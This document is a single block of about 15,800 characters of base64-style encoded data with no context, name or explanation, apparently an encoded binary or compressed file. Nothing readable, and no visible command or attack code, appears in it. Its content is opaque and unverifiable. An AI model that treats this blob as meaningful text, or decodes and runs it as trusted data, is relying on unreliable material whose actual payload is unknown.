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
